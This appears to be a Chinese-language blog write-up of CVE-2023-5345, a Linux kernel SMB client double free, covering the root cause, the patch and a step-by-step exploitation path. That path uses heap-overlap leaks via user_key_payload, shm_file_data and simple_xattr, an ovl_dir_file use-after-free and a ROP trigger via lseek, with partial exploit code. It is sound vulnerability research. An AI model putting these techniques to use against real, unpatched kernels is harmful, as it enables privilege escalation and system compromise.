CVE-2023-5345 Linux内核 SMBFS 模块 UAF 漏洞分析与利用
漏洞分析
smbfs 文件系统暴露了 smb3_fs_context_parse_param 接口,用户态可通过 SYS_fsconfig 系统调用触发该接口
syscall(SYS_fsconfig, fsfd, FSCONFIG_SET_STRING, "max_credits", "19", 0);
漏洞根因是 smb3_fs_context_parse_param 在解析出错时会进入 cifs_parse_mount_err 通过 kfree_sensitive 释放 ctx->password,但是没有将指针置空,会导致 Double Free 的问题.
static int smb3_fs_context_parse_param(struct fs_context *fc,
                      struct fs_parameter *param)
{

    case Opt_max_credits:
        if (result.uint_32 < 20 || result.uint_32 > 60000) {
            cifs_errorf(fc, "%s: Invalid max_credits value\n",
                 __func__);
            goto cifs_parse_mount_err;  // 入参不符合规范
        }
        ctx->max_credits = result.uint_32;
        break;

 cifs_parse_mount_err:
    kfree_sensitive(ctx->password);
    return -EINVAL;
}
分配 ctx->password 的代码如下
case Opt_pass:
        kfree_sensitive(ctx->password);
        ctx->password = NULL;
        if (strlen(param->string) == 0)
            break;

        ctx->password = kstrdup(param->string, GFP_KERNEL);
        if (ctx->password == NULL) {
            cifs_errorf(fc, "OOM when copying password string\n");
            goto cifs_parse_mount_err;
        }
        break;
用户态对应触发代码
syscall(SYS_fsconfig, fsfd, FSCONFIG_SET_STRING, "password", password, 0)
漏洞触发步骤:
- 首先通过 Opt_pass 分配 ctx->password
- fsconfig 执行 Opt_max_credits 分支并传入错误的参数,会导致 ctx->password 被释放但是指针没有被置空
- 关闭文件系统对应 fd 导致 ctx->password 再次被释放

diff --git a/fs/smb/client/fs_context.c b/fs/smb/client/fs_context.c
index e45ce31bbda717..a3493da12ad1e6 100644
--- a/fs/smb/client/fs_context.c
+++ b/fs/smb/client/fs_context.c
@@ -1541,6 +1541,7 @@ static int smb3_fs_context_parse_param(struct fs_context *fc,

  cifs_parse_mount_err:
    kfree_sensitive(ctx->password);
+   ctx->password = NULL;
    return -EINVAL;
 }
释放 password 后将指针置空
漏洞利用
首先通过构造 user_key_payload 和 shm_file_data 结构体的重叠泄露 vm_ops 获取内核基地址
struct shm_file_data {
    int id;
    struct ipc_namespace *ns;
    struct file *file;
    const struct vm_operations_struct *vm_ops;
};
具体步骤如下:
- 在 kmalloc-32 里面分配 ctx->password
- 触发漏洞释放 ctx->password
- 分配 user_key_payload 占位刚刚释放 ctx->password
- 再次释放 ctx->password 导致 user_key_payload 被释放
- 大量分配 shm_file_data 占位刚刚释放 user_key_payload
- 此时 user_key_payload 和 shm_file_data 重叠,通过 user_key_payload 读出 shm_file_data 的内容完成地址泄露

然后通过 simple_xattr 和 user_key_payload 泄露堆地址用于布置 rop gadget 和伪造对象
struct simple_xattr {
    struct list_head list;
    char *name;
    size_t size;
    char value[];
};
simple_xattr 有以下特点比较适合做堆地址泄露:
- value 部分的数据由用户态控制,可以灵活选择 xattr 的 大小
- 通过一个文件的多个 xattr 通过 list 双向链表管理,通过泄露 list 就可以找到存放用户数据的堆地址
具体的堆地址泄露流程如下:
- 利用漏洞让 simple_xattr (VX) 和 user_key_payload 在 kmalloc-96 上重叠
- 然后再次通过 simple_xattr_set 给 VX 对应的文件增加一个 8192 大小的 xattr,新分配的 xattr 会插入到 VX 的 list->prev
- 利用 user_key_payload 读取 VX->list.prev 就能泄露 kmalloc-8192 中的地址( simple_xattr_kmalloc_8192_addr ),里面存放用户态的数据.
新增 xattr 时操作 xattr->list 的相关代码如下:
int simple_xattr_set(struct simple_xattrs *xattrs, const char *name,
             const void *value, size_t size, int flags,
             ssize_t *removed_size)
{
    ................
    list_add(&new_xattr->list, &xattrs->head);
    xattr = NULL;
    ................
}
新增 xattr 前后链表结构如下:


利用上述步骤获取两个 kmalloc-8192 的地址分别用于存放伪造的 ops 结构体、 file 结构体和 rop gadget,目的是利用 Double Free 占位 ovl_dir_file 实现控制流劫持
static int ovl_dir_open(struct inode *inode, struct file *file)
{
    struct path realpath;
    struct file *realfile;
    struct ovl_dir_file *od;
    enum ovl_path_type type;

    od = kzalloc(sizeof(struct ovl_dir_file), GFP_KERNEL); // allocation happened here.
    if (!od)
        return -ENOMEM;

    type = ovl_path_real(file->f_path.dentry, &realpath);
    realfile = ovl_dir_open_realfile(file, &realpath);
    if (IS_ERR(realfile)) {
        kfree(od);
        return PTR_ERR(realfile);
    }
    od->realfile = realfile;
    od->is_real = ovl_dir_is_real(file->f_path.dentry);
    od->is_upper = OVL_TYPE_UPPER(type);
    file->private_data = od;

    return 0;
}
具体思路:
- 利用 Double Free 实现 ovl_dir_file 结构体的 UAF
- 然后 利用 ramfs_parse_param 占位 ovl_dir_file,并控制其 od->realfile 指向上一步泄露的堆地址中
- 在伪造的 realfile 中让其 f_op 指向另一个泄露的堆地址,从而控制函数指针
- 触发 vfs_llseek(od->realfile, offset, origin) 实现控制流劫持
转换为 ovl_dir_file UAF的示意图如下:

PS: 利用 Double Free 将占位的 ovl_dir_file 释放
使用 ramfs_parse_param 占位 ovl_dir_file 的相关代码如下:
SYSCALL_DEFINE5(fsconfig,
        int, fd,
        unsigned int, cmd,
        const char __user *, _key,
        const void __user *, _value,
        int, aux)
{
  ...
    struct fs_parameter param = {
        .type   = fs_value_is_undefined,
    };
  ...

  switch (cmd) {
  ...
    case FSCONFIG_SET_STRING:
        param.type = fs_value_is_string;
        param.string = strndup_user(_value, 256); // string buffer allocation happened here.
        if (IS_ERR(param.string)) {
            ret = PTR_ERR(param.string);
            goto out_key;
        }
        param.size = strlen(param.string);
        break;
  ...
  }
利用 FSCONFIG_SET_STRING 的 value 可以控制分配的数据和大小,对应到用户态代码如下:
struct ovl_dir_file *od = (struct ovl_dir_file*)overwrite_buf;
  od->realfile = fake_file_addr;
  overwrite_buf[sizeof(struct ovl_dir_file)] = 0;

  for (int i = 0; i < 2; i++)
    syscall(SYS_fsconfig, overwrite_ovl_dir_file_fsfds[i], FSCONFIG_SET_STRING, "source", overwrite_buf, 0);  // 多次分配确保占位刚刚释放的 ovl_dir_file
被劫持后的 ovl_dir_file 示意图如下:

在 kmalloc-8192 #1 和 kmalloc-8192 #2 分别伪造 file 结构体和 f_op
然后用户态对 ovl_dir_file 的 fd 调用 lseek 系统调用就会执行 rop.
lseek(trigger_code_execution_fd, rop_stack, SEEK_CUR);
总结
- 利用 simple_xattr 结构中的双向链表指针泄露堆地址的思路值得借鉴,以往的漏洞利用中也有一些利用链表泄露堆地址的思路,比如:msg_msg、nft_set等.
- user_key_payload 用来泄露数据也比较常见,在 netlink 子系统里面还有 nft_object、nft_table 等结构也能达到类似的效果.
参考资料

 转载
转载
 分享
分享
